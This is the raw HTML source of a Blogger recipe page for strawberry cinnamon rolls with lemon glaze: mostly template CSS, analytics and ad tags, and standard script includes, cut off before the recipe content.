

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html
body_size: 16529
content:
<!DOCTYPE html>
<HTML class='ltr no-js rwd item' dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6VD6KDMTL0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VD6KDMTL0');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3296860321510239'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js'></script>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.quickrecipesguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html' rel='canonical'/>
<link href='https://www.quickrecipesguide.com/feeds/posts/default' rel='alternate' title='  quick recipes - Atom' type='application/atom+xml'/>
<link href='https://www.quickrecipesguide.com/feeds/posts/default?alt=rss' rel='alternate' title='  quick recipes - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/1595195387277154466/posts/default' rel='alternate' title='  quick recipes - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.quickrecipesguide.com/' rel='openid.delegate'/>
<meta content='ID Google Webmaster Verfikasi' name='google-site-verification'/>
<meta content='ID Bing Verification' name='msvalidate.01'/>
<link href='https://plus.google.com/ID Google Plus/posts' rel='publisher'/>
<link href='https://plus.google.com/ID Google Plus/about' rel='author'/>
<link href='https://plus.google.com/ID Google Plus' rel='me'/>
<!-- SEO Meta Tag -->
<meta content='STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE' name='keywords'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Nama Author' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- SEO Meta Tag end -->
<!-- SEO Title Tag -->
<title>STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE -   quick recipes</title>
<!-- Facebook Open Graph -->
<meta content='ID Facebook' property='fb:admins'/>
<meta content='ID APP' property='fb:profile_id'/>
<meta content='https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html' property='og:url'/>
<meta content='  quick recipes' property='og:site_name'/>
<meta content='STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s72-c/3S.jpg' property='og:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s72-c/3S.jpg' rel='image_src'/>

<style type="text/css"><!-- /* 
<style id='page-skin-1' type='text/css'><!--
ul { list-style-type: none; }
#kunciduniacom{width: 1000px;overflow: hidden; }
#header-wrapper{width:100%;}
#header1{float:left;width:20%;}
#header2{float:right;width:76%;}
#sidebar-wrapper {float:right;width:32%;}
#sidebar-top { clear: both; width: auto; }
#content-wrapper {width:100%;}
#footer { width: 100%; }
#kiri, #tengah, #kanan { width: 31.3%; float: left; }
/* post-share by www.arabes1.com */
.post-share{overflow:hidden;margin-bottom:8px}
.post-share a.whatsapp{background:#028948}
.post-share a.share-linkedin{background:#007bb6}
.post-share a.share-gplus{background:#dd4b39}
.post-share a.share-twitter{background:#00aced}
.post-share a.share-facebook{background:#3b5998}
.post-share a{width:18%;display:inline-block;cursor:pointer;margin-right:1.3%;text-align:center;height:35px;color:#fff;line-height:35px;font-size:13px;border-radius:3px;font-family: DroidKufi-bold;}
*/
.sidebar .PopularPosts .item-thumbnail {     height: 190px;
margin: 0;
overflow: hidden;
width: 100%;
border-radius: 13px;} .sidebar .popular-posts ul {counter-reset: popcount;padding: 0;margin: 0;} .sidebar .PopularPosts ul li img {padding: 0;float: left;height: 130px;width: 100%;display: block; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; } .sidebar .PopularPosts ul li img:hover {
-webkit-transform: scale(1.3); transform: scale(1.3); overflow: hidden;
} .sidebar .popular-posts ul li {font-family: "Oswald",sans-serif;font-weight: bold;height: 150px;overflow: hidden;list-style: none !important; float: left;padding: 0px !important;margin: 2px;position: relative;border: 0;width: 100%;} .sidebar .PopularPosts .item-title {position: absolute;left: 0;bottom:0;right: 0;padding-bottom: 0;z-index: 999;} .sidebar .popular-posts ul li:hover .item-title a {text-decoration: none;color: rgba(255, 255, 255, 1);} .sidebar .PopularPosts .item-title a {display: block;background: rgba(32, 32, 32, 0.77);color: #FFFFFF; text-transform: capitalize;font-size: 12px;font-weight: normal;padding: 10px 0px 5px 10px;}

--></style>
<style type='text/css'>
/* -----------------------------------
Blogger Template Style
Template Name :  ads
Author		  :	 Essebbar Youssef
Url           :	 https://www.facebook.com/esseucef
-------------------------------------- */
html, button, input, select, textarea {font-family: sans-serif;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
html{display:block}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.complete {
    margin: 15px 0;
}
iframe {width:100%;}
/* FRAMEWORK */
body,.body-fauxcolumn-outer{margin: 0;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 14px;
    color: #fff;
    background-color: #141414;
    overflow-x: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center top;}
#clear,.clear{clear:both}
#navbar-iframe,.post-feeds,.feed-links,.quickedit,.sidebar-top h2 {display:none!important}
img,iframe,table,video,object,embed{max-width:100%}
img:hover{opacity:0.8;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all .2s ease-in}
a:link, a:visited {outline: none;color: #3498db;text-decoration: none;}
a:hover{color:#00aeef}
h1,h2,h3,h4,h5,h6{font-family:'Oswald',sans-serif;font-weight:400;line-height:1.1;margin:0 0 0.5em}
h1{font-size:160%}
h2{font-size:140%}
h3{font-size:120%}
h4{font-size:100%}
h5{font-size:80%}
h6{font-size:60%}
ol{list-style:decimal outside}
ul{list-style:square outside}
dl{overflow:hidden}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{    background-color: #141414;margin:0 0 0 0;padding:0 0 0 0}


.status-msg-wrap {display:none}
.status-msg-wrap{display:none!important}

/*Content*/
#kunciduniacom{width: 100%;overflow: hidden; }
.outer-wrapper{position:relative;width:100%;max-width:730px;margin:0 auto;transition:all .4s ease-in-out;}
#content-wrapper {background:#fff;overflow: hidden;margin:20px 0;padding:0;}


#sidebar-wrapper { width: 30.2%;max-width:300px;margin-right:20px;margin-top:20px;float:right;word-wrap:break-word;overflow:hidden; }

#sidebar-top{background:#fff;max-width:1100px;width:100%;margin-top:20px;overflow:hidden;}

/* AKRAM */
#akramganteng{position:relative;background:#fff;width: auto; height: 40px; margin:0 auto;border-bottom:1px solid #e5e5e5}

/*Header*/
#header-wrapper { background:#242424;padding: 10px; margin: 0; overflow: hidden;}
#header1{margin: 0 auto;width:250px;padding:0}
#header1 img,#header-inner img{width:auto;max-width:100%;}
#header-inner h1,#header-inner img, #header1 h1{background-color: #242424;font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; margin:auto 0;padding:0;}
#header2{float:right;width:728px;margin-top:15px;padding:0}
.header1 h1.title, .header1 p.title { font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; color: #2c3e50; line-height: normal; margin: 0 0 6px;}

/* MENUH BAWAH */
#menu-wrapper{background: #2D2D2D;height:45px;width:100%;position:relative;}
#menu {color:#fff;height:45px;}
#menu ul,#menu li{margin:0;padding:0;list-style:none;}
#menu ul{height:45px}
#menu li{float:right;font-size:14px;font-weight:200;text-transform:uppercase;}
#menu li a{color:#7D7B7B;}
#menu a{display:block;line-height:45px;padding:0 20px;text-decoration:none;color:#fff;transition:all 0.2s ease-in-out;}
#menu input{display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#menu label{font-family:'Open Sans';font-size:30px;font-weight:400;display:none;width:35px;height:45px;line-height:45px;text-align:center;}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu li a:hover {
    color: #00aeef;
}
/* POSTING */
.breadcrumbs{background:#3498DB;color:#fff;padding:13px 20px;margin:0;}
.breadcrumbs a{color:#fff}
.breadcrumbs a:hover{color:#333}
.post{
    position: relative;
    padding: 5px;
    -webkit-border-radius: 5px;
    background-color: #242424;
}
.separator {
    display: none;
}

.post-thumbnail img{display:block;width:100% !important;height:180px !important;max-width:none !important;max-height:none !important;min-width:0 !important;min-height:0 !important;margin:0;padding:0;border:none;outline:0;position:static}
.post-body{margin:10px 0;line-height:1.5em}
.post h1.post-title,.post h2.post-title {line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;

}
 .post h1.post-title {
line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;
    padding: 20px 25px 20px;
    text-align: center;
    font-weight: bold;}

.complete a {
    font-size: 20px;
    font-weight: bold;
    color: #ff3600;
}

.post h2.post-title a:hover, .post h1.post-title a:hover {color:#00aeef;}

.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#FFF}


.share{display:block;padding:0;margin:0 0 10px}
.post-body img{max-width:100%;height:auto;}
.post img{max-width:100%; height:auto; box-shadow:none;transition: all 0.3s ease-out;} 
.post-info { display: block; margin: 5px 0; font-size: 14px; padding: 3px 0; color: #666; line-height:1.1em;border-top:1px dotted #e2e2e2;border-bottom:1px dotted #e2e2e2;overflow:hidden;}
.post-info a { color: #666;}
.post-info-icon{display:inline-block;margin:0 12px 0 0;}
.jam{background-position:0 -98px;height:14px;padding:0 0 0 17px}
.komentar{background-position:0 -132px;height:14px;padding:0 0 0 17px;}
.label{background-position:0 -166px;height:14px;padding:0 0 0 17px;}
#labelnya{position:relative;font-size:14px;margin-top:20px;padding:0}
.admin{background-position:0 1px;height:14px;padding:0 0 0 17px;}
.tanggal{background-position:0 -32px;height:14px;padding:0 0 0 17px;}
.snippetpost {    font-family: 'Droid Arabic Kufi', sans-serif;
    color: #999;
    font-size: 14px;
    line-height: 18px;
    padding: 10px 5px 5px;}
.post .widget { margin: 0 0 0 0;}
blockquote { margin-left: 2em; margin-right: 2em; border-left: 4px solid #ccc; padding-left: 1em; font-style: italic;}
.post-footer { color: #888; font-size: 0.88em; margin: 0; padding: 0; }


/* Widget */ 
.sidebar h2, .sidebar h3, .sidebar-top h2{padding:2px 0;margin:0 0 5px; color:#000;text-transform:uppercase}
.sidebar h2, .sidebar h3 {background-color:#3498DB;font-size : 16px; color:#fff;text-align:center;margin:0px;padding:10px 0px;border-bottom:2px solid #e5e5e5}
.sidebar ul {list-style-type: none;margin: 0;padding: 8px;}
.sidebar ul li {margin: 0;padding: 0;}
.sidebar .widget-content ul,.widget-content ol{list-style:none;margin:0 0 0 0;padding:0 0 0 0;}
.sidebar .widget-content ul li,.widget-content ol li{padding:2px 0;border-bottom:1px dotted #e2e2e2;}
.sidebar .widget-content ul li:last-child,.widget-content ol li:last-child{border-bottom:none !important;}
.sidebar .widget-content {overflow:hidden;margin:0;padding:0 0 10px 0;}
#sidebar img,#sidebar iframe{max-width:100%;border:none;}

/* Ads Banner */
.sidebar-top .widget-content{text-align:center;padding:10px;}
.sidebar-top ul{list-style:none;margin:0;padding:0}
.sidebar-top li{margin:0;padding:10px 0;line-height:1.5em}

/* PROFIL BLOG */
.profile-img { box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4) inset, 0px 1px 0px rgba(255, 255, 255, 0.2); padding: 8px; float: right; margin: 0 5px 0 15px; width: 80px; height: 80px; border-radius:100px;}
.profile-data { margin: 0;}
.profile-datablock { margin: 0.5em 0;}
.profile-name-link { background: left top no-repeat; display: inline-block; min-height: 20px; padding-left: 20px;}
.profile-textblock { margin: 0.5em 0;}

/* Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {font-size:100%;}
.label-size {background:#fff;border:1px solid #e5e5e5;border-radius:3px;display:block;float:left;margin:0 3px 3px 0;color:#333;font-size:11px;text-transform:uppercase;font-family:roboto;}
.label-size a,.label-size span{display:inline-block;color:#333;padding:6px 8px;font-weight:bold;}
.label-size a:hover {background:#f1f1f1;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;background:#fff;color:#333;}
.label-size {line-height:1.2}
.list-label-widget-content ul li{padding:0.5em 0!important;margin:0 1%;width:48%;float:left}

/* Page Navigation */
#blog-pager{width:auto} 
#blog-pager {margin: 10px;clear:both !important;padding:0 0;font-size:12px;font-weight:normal;}
#blog-pager-newer-link a, #blog-pager-older-link a {    padding: 0px 12px;
    line-height: 28px;
    color: #010278;}
#blog-pager-newer-link a {float:left;display:block;}
#blog-pager-older-link a {float:right;display:block;}
#blog-pager-older-link a, #blog-pager-newer-link a, .current-pageleft,.current-pageright{font-size:14px;color:#6D6D6D;}
#blog-pager-older-link a:hover, #blog-pager-newer-link a:hover, a.home-link:hover {color: #FFF;}
#blog-pager { padding: 0; margin:0 20px; }
#blog-pager-newer-link { float: left;}
#blog-pager-older-link { float: right;}

/* Custom Blog Pager */

.halaman{background: #242424;display: table;width: 100%;-webkit-border-radius: 5px 5px 0 0;}
.halaman-kiri{    padding-bottom: 10px;
    border-top: 4px solid #6fad1b;
    float: right;
    -webkit-border-radius: 5px;}
.halaman-kanan{    float: right;
    -webkit-border-radius: 5px;
    border-top: 4px solid #00aeef;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;background:none;text-decoration:none;color:#444;}
.halaman-kiri a,.halaman-kanan a{color:#444;}
.isihalaman-kiri{margin:10px}
.isihalaman-kanan{margin:10px}
#blog-pager { padding: 0; margin:0; }
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}

/*Share Bottom*/    
#shareonbox{padding:10px;position:relative;margin-top:-15px; border:1px solid #e5e5e5; border-top:0; border-left:0;}
a.more{background:#007eff;border:1px solid #0b6bce;border-radius:2px;font-size:16px;font-weight:700;color:#fff;text-align:center;padding:0 8px 2px;margin-top:-4px;}
a.more:hover{background:#0f6bc9;}

/* PopularPosts */
.PopularPosts .widget-content ul{background:#000;padding:0px !important;list-style-type:none;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.PopularPosts .widget-content ul li a{    line-height: 1.4em;
    font-size: 19px;
    letter-spacing: 0.8px;
    font-weight: 700;
    color: #fff;
}
.PopularPosts .widget-content ul li a:hover{color:#3598DB;}
.PopularPosts .widget-content ul li:last-child{border-bottom:none;}





.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100%;height:100%;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:100%;height:100%;border-radius: 27px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:$maincolor}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 0px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

/* ARTIKEL TERKAIT */
.related-post { margin: 15px 0; font-size : 13px; background : #fff; border:1px solid #e5e5e5;border-left:0; color : #999; }
.related-post h4{font-size:15px;margin:0 0 .5em;background:#3598DB;color:#fff;padding:15px 10px;font-weight:normal;position:relative;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;border-left:10px solid #297FB8;}
.related-post-style-2, .related-post-style-2 li { margin : 0; padding : 0; list-style : none; } .related-post-style-2 li { padding : 10px; border-top : 1px solid #ecf0f1; overflow : hidden; }
 .related-post-style-2 li:first-child { border-top : none; } .related-post-style-2 .related-post-item-thumbnail { width : 50px; height : 50px; padding : 0; float : left; margin : 2px 10px 0 0;} 
.related-post-style-2 .related-post-item-title { font-family : "Oswald", Verdana, Sans-Serif; font-size : 110%; } .related-post-style-2 .related-post-item-summary { color : #555; display : block; overflow : hidden; } 
.related-post-style-2 .related-post-item-more { display : none; }

/* FOOTER */
#footer {background:#fff url('[data-uri]')repeat-x top center;margin:0 auto;padding:5px 2px 5px;overflow:hidden;color:#333;width:auto;}
#footer h3, #footer h2 {font:normal bold 14px Arial, sans-serif;color:#333;margin:0 0 10px 0;padding:6px 0;border-bottom:2px solid #e5e5e5;text-transform:uppercase;position:relative;}
#footer h3:after, #footer h2:after {content: " ";width:90px;height: 0px;position: absolute;left: 0;bottom: -2px;border-bottom:2px solid #555;}
.footer-widget { color: #333;}
.footer-widget ul { list-style-type: none; margin: 0; padding: 0;}
.footer-widget ul li { background: url('[data-uri]') 0 no-repeat; padding: 0 0 0 18px; margin: 5px 0;}
#footer #kiri, #footer #tengah, #footer #kanan { float: left; width: 33.3%;}
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget { margin: 10px;clear:both;}
#footer a { color: #333;}
#footer a:hover{color:#111;}

/*Credit*/
#credit{    background: #242424;
    font-size: 12px;
    color: #FFFFFF;
    overflow: hidden;
    clear: both;
    margin: 0 auto;
    border-top: 2px solid #00aeef;}
#credit a{color:#FFFFFF;text-decoration:none}
#credit a:hover{color:#00aeef;}
/* KOMENTAR */

iframe{border:none;overflow:hidden}
.deleted-comment{background:#e74c3c;color:#fff;padding:20px;margin:5px 0;display:block}
iframe{border:none;overflow:hidden}

</style>
<style type='text/css'>

/* RESPONSIVE */
@media screen and (max-width:1130px) {
#header1{width:330px;}
}
@media screen and (max-width:1100px) {
#header1{width:300px;}
}
@media screen and (max-width:1070px) {
#header1{width:280px;}
}
@media screen and (max-width : 900px){
.post-body img, .post-body iframe{ max-width:100%}
.post-share a{ float:none;  width:96%;  margin-bottom:5px;  margin:5px auto !important;  text-align:center;  display:block}
.slider-wrapper, .post-readmore a{ display:none !important}
}
@media screen and (max-width:1050px) {
#header1{width:250px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:1020px) {
#header1{width:220px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:990px) {
#header-wrapper{height:auto}
#header{margin:0;padding:15px;overflow:hidden}
#header1{float:none;width:100%;margin:0 0 15px;padding:0;text-align:center}
#header2{float:none;width:100%;margin:10px 0 0;padding:0;text-align:center}
#header-inner img{max-width:90%;width:90%;margin:0 auto;padding:0;text-align:center}
.outer-wrapper {    width: auto;width:100%}
#menu-wrapper {
    width: auto;
    margin: 0px 10px 10px 10px;
}

  }
@media screen and (max-width:960px) {


#content-wrapper,#sidebar-top{margin:0;box-shadow:none;margin: 0 15px;}
#searchz{right:10px;}
#nav{margin:auto;}
#nav a{border-bottom:1px solid #E2E2E2;line-height:35px;}
#nav ul{background:#fff;position:absolute;top:100%;right:0;left:0;height:auto;display:none;}
#nav ul.navs{width:100%;position:static;border:none}
#nav li{display:block;float:none;width:auto;text-align:left}
#nav li a{color:#333}
#nav li a:hover{background:#f1f1f1;color:#333;}
#nav input,#nav label{color:#333;position:absolute;top:0;left:0;display:block}
#nav input{z-index:4}
#nav input:checked + label{color:#333;}
#nav input:checked ~ ul{display:block}
#menu{position:relative;color:#f1f1f1;}
#menu ul{background:#555;position:absolute;top:100%;right:0;left:0;z-index:5;height:auto;display:none;}
#menu ul.menus{width:100%;position:static;box-shadow:none;}
#menu a.ai, #menu a.trigger2 {padding:0 20px 0 20px;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#f1f1f1;}
#menu li a:hover{background:#444;color:#fff}
#menu li:hover{background:#444;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;left:0;top:0;width:100%;}
#menu input:after,#menu label:after {content:"\f0c9";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;
display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
  }

@media only screen and (max-width:768px) {
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget {margin:10px;}
#footer #kanan, #footer #tengah, #footer #kiri  {float: none;width: 100%;  max-width:100%}
}
@media screen and (max-width:600px) {
#credit{text-align:center}
.credit-left{float:none}
.credit-right{float:none}
}
@media screen and (max-width:550px) {
#nav label span,#BounceToTop {display:none}
  }
@media screen and (max-width:400px) {
.comment_avatar, #header2, .comment_avatar img, #HTML12{display:none}
.comment_header{float:none;width:100%;}
.respond{float:right;margin:0;padding:0}
.comment_body{background:#fff;border:1px solid #e5e5e5;margin-left:0;padding:10px;}
.comment_child .comment_wrap{padding-left:0}
} 
@media screen and (max-width:365px) {
#cm-wrapper {display:none}
  }
@media screen and (max-width:340px) {
#searchz,#search input {display:none}
  }









@media screen and (max-width:974px) {
#nav a.active {border-top:4px solid #2DCC70;}
}



</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/earlyaccess/droidarabickufi.css");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css");
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js'></script>
<script src='//code.jquery.com/jquery-1.10.2.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1595195387277154466&amp;zx=a15719a8-b15b-4a74-b409-f00863be70de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1595195387277154466&amp;zx=a15719a8-b15b-4a74-b409-f00863be70de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading' itemscope='' itemtype='https://schema.org/WebPage'>
<!-- FB Groupe -->
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=572161126612284&autoLogAppEvents=1'></script>
<div id='kunciduniacom' itemprop='mainContentOfPage'>
<div style='clear:both;'></div>
<!-- header wrapper start -->
<div id='content' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='outer-wrapper'>
<div class='header1 section section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1 class='title'>
<a href='https://www.quickrecipesguide.com/' style='display: block'>
<img alt='  quick recipes' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPcFt9MIdoXxTZ0irh0WywqCQ4jFRQYvrT0B5Yls4FJz4GoP3FyA19YzIXEoYskztU6PyUzS8-C7zxgCDhcb82ubE-YjPggc62u4H3XtUEmR72h_cizhbWu6cSiFtisZoBgA12dPSpygPuyrLHJ7eQDsODYg5rNGVFq_EocL94fz2vshVMPhUzQHTMY4X-=s624' style='display: block' title='mohamem algandy'/>
</a></h1>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<div style='clear:both;'></div>
<!-- navigation menu start -->
<div id='menu-wrapper' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='outer-wrapper'>
<nav id='menu'>
<input type='checkbox'/>
<label></label>
<ul>
</ul>
</nav>
</div>
</div>
<!-- navigation menu end -->
<div style='clear:both;'></div>
<!-- content wrapper start -->
<div class='outer-wrapper'>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=undefined&product=undefined' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65670f317ff7d60012c38184&product=sticky-share-buttons&source=platform" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.quickrecipesguide.com/2020/11/janets-rich-banana-bread.html' id='Blog1_blog-pager-older-link' title='Older Post'> Next Recipe </a>
</span>
</div>
</div>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
